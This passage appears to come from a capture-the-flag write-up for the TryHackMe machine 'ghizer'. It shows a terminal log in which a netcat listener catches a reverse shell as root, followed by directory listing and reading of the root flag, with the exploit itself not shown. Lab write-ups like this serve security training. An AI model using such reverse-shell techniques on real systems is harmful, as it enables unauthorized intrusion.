 kali@kali:~/ghidra_9.0.4$ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [ ] from ghizer.thm [10.10.167.28] 34680
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
root@ubuntu:~# ls
ls
base64.py  Documents         ghidra_9.0  Public       user.txt
base.py    Downloads         Music       __pycache__  Videos
Desktop    examples.desktop  Pictures    Templates
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls -lah
ls -lah
total 32K
drwx------  5 root root 4.0K Jul 23 16:28 .
drwxr-xr-x 24 root root 4.0K Jul 23 12:54 ..
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwx------  2 root root 4.0K Feb 26  2019 .cache
drwxr-xr-x  4 root root 4.0K Jul 23 21:17 Lucrecia
drwxr-xr-x  2 root root 4.0K Jul 23 14:57 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   70 Jul 23 16:28 root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
THM{ }